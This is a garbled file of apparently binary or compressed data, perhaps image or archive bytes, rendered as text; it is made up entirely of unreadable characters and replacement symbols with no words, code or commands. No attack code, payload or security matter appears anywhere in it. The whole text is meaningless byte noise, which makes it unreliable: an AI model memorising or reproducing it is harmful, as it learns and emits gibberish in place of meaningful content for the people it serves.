�u��7����CǷ:kS};�V��c*���f9��rk�����m��k�������4F������u�һ�W^R�R��MR�E�|º<���=C�^�7�:��nQj<"�b��AE�C��vo���=t�ԤR��}q�Z��B�aų�r���Ltj�fn�QT�I��*P,Ѭ�]jF�̏��˗5��qjc��b��2�� �ʒ��[�����C�+t��Y�! R��l��}�.��7��ýs�֝�s�L,��%Msu��n̚�=s�[ǯ���w����s�]2�ƺ��緜N޷���� ��\����>���������zr��Ξ�3t��Ս�:�d��?�������������vB!a %A�.��x���m2(��=f��5���vSVX�Aɮ��E�\�僳t˲5S����.EFj��M?Y�>�Ws��3#���p�L�5�B��Kyթf��`X�dw��Q��e9b�Ι�-�)!��y�_<��4s���"��9��i�n,ɮa�Ze�&���Y��9v��O7D�f��?W��ߏ�<~/������x�=WWC;t����ю�c�<���iM{_���c���z������W��˵"� ��-n*�����0-*e�6�{>�\�Bu�Pc^M�[<��m�%�w��r�5�5��&�IH�4�Uf�Ѷ]��Y%l7�g8�qث�}.���1\�RYtY�7r��( ��k�k,�FFK
�Ȃ��������c�y�89v���x��[�i��;ev&��zΪ�^7��ۣ5�vk��Ϧ��o?���t�oI��z�lv����Z^��}}���z�^��r���y]]1u枘Uʬ�����������  ��@��2�Ak�1�a�m;�ґ�5YbӖ�O?\]�:u:e�7LhW�,�fքҡr��K.£�����9�W��ыnK���Y.Ӕ��5�qB�]��q[��'M4�%�&k3��[ͻH���;�}ö.}O;���e X���E�׷OQ����ש���74�cE������~����^K��a���[��P��Zy�{R0�q뙫��p﷏���m���/[�Kk������{;�Z� ���� M$Y�HC��6��d�	�UƳ��pl��u�aٺ%���dJ�Q��4]�Ee�s��i�~&��c���ɢ,�Jh�6VKEؽaZ��/Pѵ��,)��f�sV��L��h������3�X��@lF��ŧ�=��?^>��|��h���G��o�u����~O�חN��C�OYn��e�j��^�7r���>�~}[vU5��ہ��5��9h��Z�k�x7���w��S��U".�8�8���,P �j4��U�����yt��n�Ͱ��SOGQYU�jKY��.�XVAv^lŮf�����ڸ�˫��YME0ՑkEX7+�C\��:i���k+9l�d��)�����1�f��U��\z������Lt��h⦋�߱��y������/�ߗF��y���t\ʺ�+*��}���=�^ߗ�Ev�r��7�=��r}>~������\p�>yǿ���_o��R嬆Q��ƄYu
(cCGA-�S�^Z��_~gs_+�`v]����Y�aU"�;+QT��^��̆T�=f�����
�V�Y�ez���ZC�Ιl��`e���E�\�5x�o���N�e�7�;�.��h�Vk|���;����3��o��My��;y�e�l��.�U���ç�<�N��/�ʓ\#Y��OG��y6c�^�ݝI��ι�y�=���{<ެ���t#XШ�� �p���
9'��.���5������HW5BTԕ�vJ�wb�6j3K&��L�3Y���gQ.[[R.�]��b�H �3KG`���E-�)av�-�y�4SW�Z1����u��,�K�s�)��`PK����|�_7������_��N%�ݍ�t٬0I\�Ҁ��;��C���˧��yH<o7^j.P�$%�L?���|?��q����!�)@���!��|̯8y{0��y�4x�9c,�-C6����Y,U�X�U�2iٺF�T�%�En.�H�sz�\��Z��2�a������˖AgO�w�ϓ׏Q�ҹo9V��Q ��X�^����<^�O������x���_3u������Ij��.Hݸ3\~==�J��?W��r��	�!��) ���C,��h��R$B!�IjA�QE�k@�Nq���G#�<�ί4æ\��b��4xѺ�b�Z�:Ø�i��U�#J���-�K���;�#,* �:�ZZ�E¥��
+PPV%���˱����˙��������C�`QE��˨�@dih\�w�o�gr~��W���7���j�&j
u+�Zu<� .ݎ�3�2y�Pf�;�.�
�=�:��Δ�Ԕ�! �qMtY��}ާ�}�[ �Ue��δ��
��m<ds�>�p����S΋:fk
��X���]���eػS�T/:����lEʒ�XJ�hA�Q��P��A4A�Z$��Kj �U蓿ӆ�w�'���k�cӣӞǋ��)���}�n�w��&
ż"�6"Η������z<�� I��{|������nn³�f	��y�}z}9sqӣӟBB��=����>���^/O����+�bJ$�H *eX+�=���;����,�m�4�k,h��9ǟN'��Ft��Y+%�b�Jc1�$5^�]62��SaL�h3�����J�i)dQ�D2��Q�6�	nh�b�j*Qȥ��t:��o^OG�}�s�\��f��?N�L���+��%���A�zLtƜ�1k9l�d���oc���}/�?�����y�ηo���*eΛ���'_O����:���5���u�[�Vw��{=�Ë;|4*�܈�;.s"�����{o��$()YF�,�t������ ��Qv��������-�#S$�,B cM&�e�CfDT�;�I���T$E�uq��c/�Z�tJK
(ږ��1��>'�|\�G�9������]�}����O�� M����G�id!Eu|��K󽺹��>2>� �NW(f��W��m�.ñK���\���4�)���OYϛ����λ��?:����}~Y�)&n}����Vt��_���o��=~L>� ��S��o����QE�,"�G2�X㮽 `�MZ���+6o�ҲY@��E�8�%��6���A"�Fj�u+R���,Ը�,�[q�C��a[qr��r���zv}/���W�.��/��_���v�����st�����G�>�ʴn�g�������[���O��et����_�����54�oe�C���6]�J��x������ɢ�<��Yd���׃�n�ǚ\�ow_��y�o^� '��y�>��F�0���~� ��������̵ݗ�^�����1�|^�Q���b-��9TAu��'�wע.�х�s�������:jqT�Z�h�H4%Nň�1�	��U5��f�t6QD�[.��Ъ��Ԕ˖(.�OQ��R�c2�i��/��ס��u׳����~'�H��[��?��� '�_{���3��#��E|��������5�8��"����^:u�XUY���/�}n�o/[��T�7��\|�>����~xڞ�]��c�}���YD���^�8~������^7x�� [��O��y}_ ��3g�����������q���r�#�P��4Y������?Q��e	3�av�E��� ,!��MgLЂ�.۰�����	U ���"��ʫK$�JXo���?G���QbՈ�����}��>�3&C��o�?j�7�/�� !�w�~?_:�� c���y��ꬮ�R�+
:�q��=�,��VEN�������|͞U�L�t\�|v��/wS��f����<����}?=���|���o]���C����|� �|��|���u����;l�G��� �_����}���z�ު.��$�sӁ�Μ��7�mKU4�Z������?a�}PQ��gTL���H���J�Y�ǚ�������a���`huj(P2��
�,7u�z��+QV*UWX�ټ�u�q�n�g���iOV��~�_�����_��ǩ��|�~�K�.�6�XӁ��u����U��l-g�|����|̜�8����N:���|�:s,���ϩ�x��~�ߥ�x���>o�%�
��}���>�便'��߰�?�����C�=���=���֣%*�U��g��a;��:˭"��P��3t�zc�ߗ#���|�lYFE@P�l�
�@J��²�S�肖�Y�:m�Ab�,m1�/PPUXA)�r��/Q��5o�z�YsB�!#Ly^^�����^/U��.\�Q����9�v���|��C���g>��踬�K+�WK���T��ew<�����.��̼��Θ���7��{��z�sѬz��~����׮|���������W��������u{�����^kX�����C�?c>u��Ѽ�o?��|o��Z$Ƹza��X(����6��1u���J�WL���~}?��̆3*�a�b@,
��1
��X�g.���i�`X
S�8*
�*˫����� K��G��.A���f2�m�=X8z=���j�����o��?�����/��?//����9��ۓf�Nk�MK�>{��ĵ��G!jf];Ϟ��^]?O�	ΟY�tk\o'�V��g^-��~��=�Z�c���x����w��u�� ?���}�}�qǧ�~����=>������������_G�}|�����6̴GN^��n1M�t��N�]����d�v���J�ǫ�2"i	��E�nJ��ۖ0"���F�\9@�Q���X�$+R����Q����x�B3��(\�A4׋�{+�>�
71ծ��"&�W������^ǻ�/�|�ɃrB�����Am�O?N�ϣח7�]W�OR�G�׋���ߑX�oF��|����3��y��t=T���O��O�Bk�K��_�_7���>g���>7�/�y�|;�|�{|{���:��&S�N5r�����Ul�pו4֞�R����k�S|�[��9�D��=
�4���Zg�u�TJ�����fz�r���cBii�� (l�!�e P�UZ�W`�ǫ�>O
k���k���9�Y���<��8ǧ�x�m毢gY�_�~�'�볹�����wG�4F�@˝��ޛ�G/@�]~�no�5t����y���~/��g��s��ߒ.�~��=��x�:^����������φ�p���������;���
��#���{ϛ�}?>���C�G�fg����?����9�	9T�aՎ������3�fڮ��qڼ{����7\��X�mS�d�F�K1ّ@U^�i��,E�d1�>i��XP6	ZR��K*��ʩd�J�X�f�x|��=rؚ��*Z�X�+��~>#���9�_�6*�o��Y�k�}����a� G�o���3�:[�,��9g3=7\ry��˷K���.�5�N���U/��� }ۻs��ϙ���R�l�<}M��r�t�A^���V�w�[���s��|��~G������_��z��/k������7�����ƛ�}�}���#sS
��u�<�q-�g\I�i��F�ԝ�ϳq�Y~�������*Q�Ǥ�je�r�9�P5*���Q�V*�P�88d�S����*���-��
,��
V�����&zN:f��5�� `�'���Vu�>_��t\�?�ʛ�6�U
��G>�ߊ5����}�4��tX2�s���+�l\{�x�u��xzN�N������W���=_g��{�SY��Ӽ`��,�.�_O�U�;�}����\�C��6��Jƺ�;��������?�����J�N:{���{�~o)G���S��mA�AF�h���8�5ŕR�қ��Ίm�_�������`P��`V�X�3�*���-��[��*�KR������� ����H�H9N	NGz�Y�_;���u��~��ڬ�G;�q����>/���9w�>T� ���9�I�f(K����a���%Ǎo�y\����3���ˇ�D㦝r��w�G���w~���DX�Z�YL���wk=O�S\� /��+��g⾮���Nt��������������ө����'�����|�������=����U
 �H��(�`9��
]	�گ����Z��O��@�U*T���X ��E�Ŭ
,,�:d��9N#�Ô�8��JQtr�0��9� [�+�/1��3=/NQZQT���.6'����y���~�/Fȑ�D	Uì����F�����[��M���'�l����m�x?\�ܻ���緧&W������^��|���0#,e�s��{�Z;�T�~]�� ��>��=3�>��Y����� /�{I��z8��;6��>?��G�p;�`��/��_}ܻ�B4`&c�HcC����|پ^��e��X$[��R���䙷Z�@��)IY�%l�����[��,��K�S�?�����"p��˝z���բrf��޻��H��ۗ���,;�/Gy�T�&\�-�t�rզ(!yt�8�ޖoNO.��L|�c����9wkGNz:ss^+������Om��~�4է���W�{>[:e9�q�����c��y|W���|{{�={���O�}?����;f���;�<�]-`l�3��~o�+` �Xc����b3���7X~�����y�RȢ�J��-d\B�-�E�a���[���
-l��U�Y"��}����  2��{ٮ]���o�Ϥ�n���L��^\n~�����ywk6*P��R�t�u::�XR��u#l��[�U��}:��мo���$������ӕg���� W/��f�?o��}��:e�u�9�����|�J�Y�?��/�w%�Rq���ǔ��k��j�Gf���r��7���_/��|o��HJh��A�W�rd`1�ν�ӟ�騗��	AA��-l�,���)ML ��,�����B�hG��+��p����}'k|��:+����s�z�yg��^G��۬.Q%�k�,����s�%���~5�QM`�2r폗�g^=�~WEf���/N��'�D�ގ��w�����M[����^ߛH��ά_�����q��;�����}ir4:4k;��,�/Wxf/w���G.�,0��<xE&c���H�P�,�k^�����$@�Yr�E���B�-H$(�Z)!!RĪ�YD�<��!�G�
s����-z�OX�gj绳N�|�|�m�4i��z{���z`�`
�vb��gB�|�*:���s�h��ϣdL�;���;~�'?�û��8�?�Q��՗=_G���>nL�n�`���z|B"j�MJ��5������a��}q�q��������x=�`�Í&�@႓�\����CC4���X0"�(���BB�[K�[�.IV@J(��E�DXD�$�������u\���㢁����k/=��x�����RN�L��?��ׇC�*�-E�M�0�U�Z��58�Ҧ�cZ�ŝ1�p��;�v�N���oY2�ӏ��'b9ly�}���_�]y踋�� Ud�\�@��T*�hf���+��磬�k�|~��� e�(�1^j6SHI����O.r�hc�>� eE  R�$X���bBbB��[H�Z
QDY
�[��[�O	�>W�����^g>�s�;٬19���?x�u�͛k�ӟ����k�C�;�J���<��И����S%�3��#�X�V������ѫ�������W.��ng��Z�*8t�Ӄ+�����=��5��ͥ2ˋ���B@����R�3�]Μ�Ϫ~�ٝB�ZkMF�Y�N	���8�-��MHP* R�iK
)!d!(���a�X"�!�)i,�Ԓ�I<����>���ۇ��}[����N'>����H~��;rι������vt�N܋P` *R�!ױ6"S�2�,�MeΓ�/:�Y�G:۾x�ם����s����x|ޜ|}X��
��O-�U�]�_���^�G��j)M!aT%���d��+SU����=z[��L_����j)Ae�Y�qи�\kF�g<��*�%Z}�j��  V��i(��%�H��b�Qe�Jl8�fkE!�Y-U��Ҕ����|��|�W�����|���t����+�t���@Ο�}����<k����x�n�߬��N�16Vj��/OY�g�1�f�;�j��\��� k����u��yϧ.W��������tZ��t�i�v������h��Rȅ�W�EIE-�QK�2�	���w�Y��?���'���ʵ���y��>����T����9���0��^�," �TJ"���Hk8��J�A�4���(��ZQKH��k�/�z<Cӟ��{x~��~����F��q�^}��[������αs���7�	�*++E��j-U���u9x�q�J�i�^(�Mƍg������Ӿ=�O�������$��V]�J����o?��_+Gn
.[!ud��[�Q*Ѩ��r��7��N���������9�H3Q�r��j����Y����5���*Ϸg��,�7�� R�QIKIe�\Q�N�T�V�4K�,=�ItCH�D��R����G��}~.������߇�w}$o��DV^]��n��˧S<�/�^����1�V��c�(��,g;T�ί=6z<���k;���������߫ɒo��߮�]mK��u[=O����!.-h��YEIE,$]3Y;*5��3����|�����ߪ��Ȗ��滳>����&tUX�Sb.y�×����}ׇ��ľ��|���J)aE$( ��蒌���(�2XQ�5K`��J[�,�(�9J��y~)�|>����5��{����|�\��o�t�r�t�6]Z�y���O�%T� ��j�r�Pz���Y���K���|�9t��׆L��y��ƺ������_+�e��U�V]���ä˯��z_��!
XB����e��Z��n�4�6t�^�\��C��zl�	Nk���������A�V��<�pqӉ5�����4V3�u�{�5
JXB%���d���mA!uqh5f� P��A,��W��o���_���]=xq9w�y����?������K�|��9�L�n6����t��Pld`Α��i���׋���z�ϲ��ח��_/������Y����q�i�˷��y���x��]��RByt_-i�}�������[HB�Z��.e��\gW.���󮝝s�x>����N�,�ק��2�'n�EX�����9/9y���|� ��}���������Ҫ�,�ie��,�L�} �Qq
�ƉD(��),5�)uCVk��{�]����]|<��g_3���g��G5v���-:��2�+.�LZ��17s�w����էJ�^w�;���������=���������<��g�����_+��ݥ�zZ]t�;�_y���Ƣ�R�R�Ie��F����3�����^���'���y�^�}�,�ꍹ��:���6��.s��5�	�ƹ�Gg��_�G>������v��W5Q!kdK���-�V�f�0%Y*�j�st�UA����(�b�́���*{y��>��{&�|�t{���}<�ܜ=���U��'�tw�f����ζ��!������^/��~��V�EUi��������p�t���Dc��ϧזt������]�ۻ��w����t+R�U
��ߪ�3��~`�B%�"ʖȅP^i飏^����O��'�ֶ�ۆ�q{<�+���n:x��
!e�|���K�� E؍c��r�fa���� �O>��׃�f��zĨB��B��J6f3P�$,�>��`UƬ�e�L�(E��ݝ:7�p��?=�?��>���1q�����+����������ߝ��Vk:��v���.\Ӧ�7d�<�{� ��>k;xn��^���n��§/�����H��O����>NM�s���:�8z���h�.ϧ���}�薡�Y,�f����~��� �V���)j.H]�-��z�O���?���S�=y�~O����#Mt�G�/��y~�>C��k,�T�K�3}�o�7QB�S�x��v$�,��?H�umΞ������wTD�,,�D��6e3Еe!���e:��ȍ��֌�RtϪ�8~oG��swJÕ�>gξ����?wC��雗n�����ۓ����z� K�����Ѭn����c������z<��W�7\;����>��u�7���}�(�ϕ���u�>5�y��Ѿx����}x3|�>oW����� 3����`�^O��w=~�E���� zе!u,��·�?c�7��`�R�TT�S��W��{�7�����7Da�x���c�>?5��]�W�Oo;k���3�ռ:�>�.��.=5�3}�Q�D�z�5�#e#>�
�W^:=gv�|��H�TKaHIF̫��J���f��s:e��ߊ��f��Ae��ߖ��r��/���g��s<ޝZ�Z�·�N����������}O�����랽�M��~��^���չq���������7Ӽ�u�q<�C�z�h�ό�k�����|�_���e��}~���/�x9=x���wNx���OhMo���v�yO��p��Q,*�2�o�����K�-jU�cm��C_���~W�>}$Fx��w�x��� '���Ώ*b����g�����>a��u�Yd(�{��k����J�d�V��X]̱�I�_�^:Ξ�t�<���wNV���B�RJ�L��DؽEӢ�ǹD0t�r٭������3ty����a�㛗C��v㇏�&:���ˋ��^��|^Fv9;Y���_gK;��o�ȗ&;b��Fu��x;�ߙ�w�;���y�>���\��7�r�����ӓ���	Y�g�x������z��>&��V.>��c����}���J����4%׬{?��GY�<��?���� T���)V^�l[�r>����D/S��~wK��Ft�y�=�<��]�>>Ι������kx��!�=��3]szh���5���j�e��O��B���4�᫿�����Ē�Q*�B�Rʙ�Ϲ�QhI&zr�e�J*,a!˖�.P6���ך��'�>_�������o?;�����z/o���~�����h��k:w�wS�5��7���·�᳷;ә���?~����]�22�����I�\����SF�S��sq��<�ϴL`�xx�S�f���7���[��͏G��� j��e�T���|#�ż��� ���Uػ������ �>���O���rg���u��J�/?O���S�}���O����WҢU�Qr�ƻnκ�]�qйv�5�5������ 1     !01"2#3@A$4B5DP��  �B���������^�tZ?u�B��4!{{N'��$$q8�#F�������"-�B՛i�z�"GVK�����W���#cccc���q6668�v"яD-_b�B�"DZ2_�-#�/�Ձ`BI�G�"��i������Q8��"�D.�څ��$E�%�v=��j���J�Zm�Rr���x��b\�]:��n�^L�W�n���B�B�i����jђ$>�ՏD.�ڻ�:ȗ��լ{%�ns,�b9X�)1#��?VNb�� ���.��ٕ]�]nCDws�Y�������ƯO'���?W�nS� �B��}Ȏ�z/a{+��@��'�B�=���� e��g���1:t1~��9ۑ>�9�ѻ&V�f6;�V����� �ɵ��Ī�K�r1�ǎ.WI�l����t��oM�X�}G
�q(��E4� �Bz����"C�B�E�.�����������{%�9lW4�g;����%�s!����\&���N��W]�+�fd��D+���=��l�˨Q�k}+�-t��0o����<�#��]r�=2Xn?1�1��/yBj�ش^��܈�>�����`CY������Yw�좗�c:e9q�+��ί����R��?�#^5K�ja��zmU��C�Q�5?H���u<xa����Z�m�vd���'�n5��^vEn���~W_�'�ַr�qg�߈�����c���c�}��{�#���K�{1�}�y��鿤�Yu�~�����?孷��G�l<����Ÿ�G��zx�s�uK�Xb�d���t�c�Ӽ�'�t��t�%,L\k^�BQn�w��B.E��d���UK�;����!j�]����!h�w1�W�YdO�]�T!{�}Ӗ˥B3�ҖNe� ��u�E�s���J���u
F]NU}A��Q�+�w~FEK�c�F�<X����1���\��� ')2��=>��f
Qƺ��	s��qY��JX����z��-W������!j���w�vu�/cn����.�����_Gb��n��.��F?B���� �2:%�?���~�ʾ��F3�S�yYZ�m���\�7���׉VM{F�y����*���Y^CveC#�exܱvh�����д]�B�ޛ�������+ہe�>ŪF�ݫU�"=��l?K_U=R��>��z�]�ͪ˺b0z�F��u+%nNE�i�>�L�q��6꩑U�X�cT�d�
��k������]4��JݔƲ1����b�w�aB�ٹ���c~�"-^��cccn�-6�`GY�BBF�����#�.�e��-�'۳sg��~�WL�m?ɏw��'�)[v� �CͺR���nҟ��I]�v]�I�L�
�U�$�6bt.�}��O���Z�*~{�z��!h��~�?e�������=P����ccm�{h�c��N5�sn10qql�wJ�k즗�Z��^^%/�w#�]c6̬>�I]2��c�DK��R��;dr�ke�6�r�!E�&et�a��<��Y���=/'��]0ɭ�W��܄!Z�nn6o��߹��2"��^��}dE��j�!V���G����iF<�ŉ�Į������S���~���)�&��QQ�2\l���9t���G�(͊���#��/.x��X}G�c�&���^&gV�P�FE�E|;��{�.���]�~�� DZ?�W{쬀��-P���^�c��f΁ѧ�m��������M���r��M��c�W��k*roG�X��/�<҈�3���;��S��^�E܄!f��V>���H� -�+۬��'��-����=q�:g�ݝs>�� ��9K��ix���R�������zy]O�e�e�YϨtΧ�\9�:7����Ě�K��	�Ģ�zP=:Ȩ"�0��-�N�w�VΘ��u�����E܄!M�߶"Տ��D�X�^���YdKT!B� 
=�[������/W��m��z�3��23��R��]�US���|.��uT<.��~���XU�u\l~�~b�O@�qq���Ӊ��LIQzP%#��5<��ʩ�®�"�쏩d�d���W��޴]���Yى"�B� "�ȗb�113s�#���,����'�5�����ɺ}/��澑����q/�j��i�wG�X�U�;�+:�L��0�O�{o��r�'�9��g��l���l�;0�QV�첖B%�*��^�D.�.�ޅ��}��Yh�Bz�#��w!1v�q�z������ ��.��VG��+3�t�\���.%�JF����U��,�Ȯ"�T�ɔ,���ȲI�"5�����,�	�v:|�-�fF*ՏgA���_�"GW������"$����^� GYH�q�Z'�lq��Ǭj޼���+}.���e�V]ֺeE�St��_�ߜ����\�c[!b=�x��9U��  [s��#"�&��m��9�Y<9]�����B����$>������Fڽv68�j�Y��zd�5؄"$����DB��FT�!���T�?S�7��_�:eE�T�"Ϫoe���]��-8ru���g�F�X�PF/�Vq6&�[ZZP��!�cg�c�u|��t)��YP�c\gl�;���h]�]��j�>Է)�r+�>��3�Y���kou�����Dt��"���P�d<[�! $l2h}�c֨+'��F��N^�����}72D�}�uba�����bp�p�5dNmoc8�zrR2'Z��FUI��G��I��'%*��5�Tc'��Bz�}�Z��%������S���#�Q,D<BX���E�����i����T*EH�,��gmX�"$P׋�J&ݑed��$o�"�Ҙ�����,,���lɩ�L�N��%�YTK/���9�,Ⱥg�&W��S5rC����=ɖ~��������^��������iλ+�vC�U������f,a㒠�Mj�ًV�Š��@�ph�E�4�̧a�+E۰�D{!+����8�lKVE���[���J�����i$XK�$tZKDx3k厼I��|rebIY\�\*��R=#��o��93��u����H�V�R�tc�pS���HQf4]08ʈn�����ml!9"�7��"b����(�ܯ�a��E�հ�cѕGw�I�QD<E	�d�f�_��v�Z!h��Z+EQ*��l4N%�'h���t�Fg!=%Ĝb1�%��}�!��ZCn��u�.�%~[�_�l���&/"�6Yǉe�%��Զ���b^�ôX��UdK��D~f��')B��5m;�� [.[�� ���~�r��;���QI
���N�dT]�z�@�����پ�.2�e@��.��������@�Y[+�	�2�d���_5Ȅ�ȃ 4qK�Z�����\�;��KJ��K�U�'��;�{��?4Ut�E���ᲇ�B�_h�(���B��FYu����3d]Y})�����fD���U�l-��Uud����� _<� ���]�B������qI��K�dD�zAy�x�����r9e�I�\���q虾��#2��P��,��$Y�-!"2*eOM��\�����"�lHh���g�%��<e�/���Gĺv6���E��԰񷮚"F1W1�s,��nr��bq�h���%���?E��W����2\:�\�#���*>��o2�ɕ��
�m�h���S����H���"Cҟ�3����Pv�`�nXdH�{hDDD�##���m�1��c$XKH��ȦD2�__0)+�Lܰ�}Ȁ���Ǐ%:�ㅉӬ�o�t0쌹83���.R��k���%�*n�w=�l�n��u���la)cJ��q#e�J�t�(ǣczS�2�Ŀ/3���N��X�o�>N�3�i����.�-+1ٌʦFg1�z��d�Yyy1�O�#1e�=A�;�X�OT��l'2�%�/n"���)�B��)F��	j��L���X\���bf�a.����7����ܟ��]zt�9[�N���Ԩ�VJ�WW��!����������M�V/�N��J"�g����kIdЭʲ�����z���(F��q��Bb��eL�eV�w�ꞣ%2l�����Ȣ»<z�����r#!L���-�Ǹ����bbdY����d�j��2��ț,,Z@�"��1�D��������(����3�j�����Yq�4B-���18n(�(�|�D#��!�Ē60��&��BȲ��ne�l�n$0��U���l�{qj��J�\�X+P�Er����$XX1�1�U!X�i;خb��������c-e��л��!CD�L���[+dY�&L�H�dtd�.�@B��� �ʔ���>�.9u)�M�q���e��[9"QH�|�/�p�)G�N)�H�Dv9��%��'��k�z����m]fnDh��|&�G���>�����.�!j�22#3���1Lܑ2dǤ
J�H�bLI�t&�ؤ�d�X�>;�w!w�D�Dq&�v"n2d�DI"c�G�V��M���?�&ݱ�^��/R�[���B>>$�ܬ�y!rM�Y+�I䑲M��d��r'3�/� ;����e�&��늌~��P�j����h��WT�[8�E"DɌdJ
ț��H�H�q&L��i��k�U��"Eѡı!�P�f�$KD@���]���"�^�/[����&G�<��et8�>�u_zM�c^q�����5D�e�+�j��[ p!��ˑs9H��gղ{����38��_���g;l�{H]�DE׹]t�R�Hu��zB��lU3�'Ae,�D�%�PT@� Lz�ZH��k�d��DH�"$l4N$�Y�@��c���G�f�TDB��s!U�>.6��cN;"�_N�Q��t�n�e��m��;qx��ON%�.5��2(Le�K|?��]���q�y��!�WD�_k.��Z�������؈D�����d*�p=!�:G�G���IRYI:K)-��6t�-w"&nI�H���-v6�DA��Q'ȓ����cҶA����=�!�}��_�2�8_K�sN���V�2ųRp���sȪ��J���(�{T��f�'"����y��_�*���<߶���Ml��]����TB����(L��X�gP'YeE�T[X�:ȉ�f�bdtl�-�9{,zl$(�v�#"�"l8��j,CB"z2lzD�Ѳz!D-���*�9G����).�f�O�ۜL��+e,��<�Q����v!m8�h�2E��GF����5����W%Y�1�[X�苶������D�N&��F��$ll4q'_�+/���Ŵ�dY�ٹ���d˷���D$$F&�F�K� V@ZL��$�DH�sq��舉����Z!h�~�Fϖ_Zŏ���T��X��۴�-����E�Ff$�Ӊd��o���8r�UzU�,������j�ώ�/yZ��&4JbV���LL^�,E�2"_1 ��&đlw,�����"EDQ��!��sq V@ZH�D�=S���=Ǣ�DtZ?g��7�L�^�S⯻v���X�T�Pd`�%��ĳge�BVo=��[��Z�i��<�['~5~��򇼄-k��1�H����dX��������.FB/C���b�C����Cn��"$��D�}�"VV@OID�N$�mٹ�l{�B��z.�K�ec��/���g��^\�q�ʾ�l#~D���)
+�����$}9G��z��+���
��8�uj����*df9���ȱ3������)�e�J2h�!13q�R(�Z�P'^�ڋk'��DH -$IC��VD���2Q'q%Kُ��d���>�ѷ������W�O
[�ϡ�ZN�Ү_�&I�1i�NT"���\�W�cH�L�����."�E��N�#-7Bi���F�d,<��:VvL���r��Q�v2Ή�
M�u�&.�/1ԑK"����ȋM��������G"��d"��o1���\��c�����j.��v�j�D��D�$4llEDZ�q%p%Q$�Z�l%�ݨZD�d�Z.ߤ��y={����ir�%6���}ąsf�&���w�d��qH�>���f�,|V�e�Cb�b �*{���i�=Ui�>�S�f��MFQEm"�9	�$�&�Q�� ��ߖ�S����������#�[\��D,��D{w777777$Z_���HC$M����*��ŕ��]Q}$��$$@���$8�N'DQ"�H�BB�(��4M^���#�>��\�'�(un�.Pty���y&FI�v&s�~\MɳYyUB0��\�R�h@�1۱m�n���\*:v'#���(FP�{���l�Y6��~�5yU;1:fUǆ6MYs�5��.W��NL�c�#�nno��dIVYY(I�g�S_�H��hHq'Ym%ԗ�Nj��(�"D]�CG��Q6�""GI"h�D�%ޑ�������-���*s�Z)Ι�|x��'��[��l����d�^
���ًo9S3�BhɽST��,ndM�EL\��U�uu��}f�['�W�T�_Eu��:�z��S)I�X����vD��BX�Q��^�'��g�:j=!RWO�z�(�#bQ'ꌊ��E�و�EBc666D�Z�r,��H�&��hz��z=P���i.ժ�K��4��n�$1��M�'F���-y�S�Ȫ%[��ZJE0%(�W;���v��!""���/{ �!U�R����T�jyp��ƞwFʕ�4[���e2��[�12wv�!3~͎#��q'Y��
ʠV@Z�%�/�ȯb�[�$D.Ǯ���F�Y
Ccd��$KT!�ꈑՓ��-$���p��kf���z�����|����1 !�� �)����7��DKH�vd������8�|+�z�L�P�#7�ُ���ݔ��bY|��j����1������4���dd�ձ��)���a��p8Ă11i$[*��/$H�7�q�=���Dd)���$K�^� GVO�h�]��g��'�ܙ��d���
��Q�[�a1�F�c�� �� E���(v�+eTt܂�i������NiSE�~�Hp��v�(��<����YV��*e^d�\�^���O��[u��m�2�yTdN����2D�&r*�[".ݍ���B�E�b2W���(DY2,L����oM�Z=�F�Dd)
Bc$2d�W����=��cn�!v-.�sa��R���A���~Z����oK�9�����r�˜`W^�m779��֔#�~�PvNP���Ǭ岭�f^?�}�G��Q���<y�j��X3���[?�{�t����-�8��m�T��I��WTɓ&"��,L�O�B��'��̔d�12,��]���ȳ}V�d���)�&1�'ܻ�6�Zlllm��Z8&,u_`�,{1уwOŮΥG��Բ�8�⢅��㑏S��YY��\S�r-J%[D�œ�S3?��?�x�C#oN~�V�t.��;��I�9�X�VDlg(�kc�K%�D�J�B$Dnn&'��,���(�B�h�E�Z�nnE���e�bb�f��d�-Wb�H����HKV��������������t �U]x���+j&BE�Znn69v���*���X�9s#ɉ6�,%)Աn��ܧ5b�i�/.>��Ė�_�����&v}�J1�oSc����K�ҋ7$�xvz����p8�v!��G#q�"D�i�dH����B�$����ȈCіMȲ29�"L~��������v4lllmٱ���=30��T�� �I���JvK�cї�e���෋�ğ�W��#��r)�V:)�d�ce�Zl���E[-���;mw�5�X�o����r�|�#��� N'����Y,�9�S"��x?��D(���.Q�7p�]���(Z3qH����"�� HH��HQ8�i"Z�$DȏFX=S�G#�߰�""��]�k]vX��}���x�����6Yf�E�"��H�Ō����k��w,)e�$�G1ڌ\iL�Q,�E�o&H��C+�oj�\���~%e���.4��|���'.U������q��f�"k��(����f��=�		k1�2,�]���e�Ax��(�ED�qF�$�DH�#�,$=S777�R�$$$m�6�a�k��}����i�����jL�ԋ���j���9���2�J���	�̈"$�l�FvKCKn��(�h[!-�^[���Ro��Kqx�V���=���6ڻ_����o�3s��ܮ^��	�Y�6��2���w�~��]��R�2��!i"���"(Q8�	d�"Hh�B GV��QN'm6668�N'��q8�	BBB�	v�pp�˞?L��Ve��m&�2�Kg9,*}*j\�$#Y�\�� #�ca�aE��u��-���|�>���F��9�Y�(-��ׂ���&�7�[���W�� i�+�^Erh��R��O�Ll�'��I.�j���_N��cT�r�,}\n�%�7$�Z�Ȍ��H���qyq����^�C���q"DZlICG��q6"�������������w=:WL����&�="|.����Keg�b��_��O��)"*ܝ'*b��x��qhެj��x�p�Yd�b��|��-%�[� �s���Vx�7��QddA� � �O��,���l.��c}1d�>��q������3;���Y�됊�3���}C�g+��/�`Y�mD?(t;'��#znJD�]a;O�(#�=���K����������lllll!Z2D��F��!#ccmR66�{L��v1���l��v�J�j�,w�a��i�t˭�W�&=��F���2_?(�Jy-�^{6lE+h�i�-�p�W�I���+&��i�)�e�T� ����ɓU�^�F&�9x��;6Ԙ���5��
呉���(����z9����bU��l�~�� (Z�9d�Yg��%w����_��r7�-$Z\\ll1��������!h�b�			w!V`�ZI"Z�/�qM���6����k�)\V�D%!���%+�r'l񯰻Ү�|�ϛ�Zm���(�F:�"^q�u��� f����E��g7*������ ���7�����H����}_(X����=.�}g��t�In����n<r����o��uZ=��1���0�d��e�2d9y�1J�F�H�Y��jɒd�����]�h��$I����!h�B�#ccn�!k���Il����-�Y���iN�����������"sb��8fVK�*�j�|샢�Վ���-���eQ �]�� 5�㟋<�xv~�>2q]�6nVI���� �c�_Չ�D�z'�z?Pi�w�uFdԯ��N��7��νG�����2�_��YW��ζtY~/��l�����.b^qQ�V��BdH��r%"��[dL�'�"��߷qjɲR9
F��D!h͍�����ccccc�������K�q��[�v���%}�6ɑ��d����7h�l�lz(�[��IU�>J.(��� �Kb+����2��B��
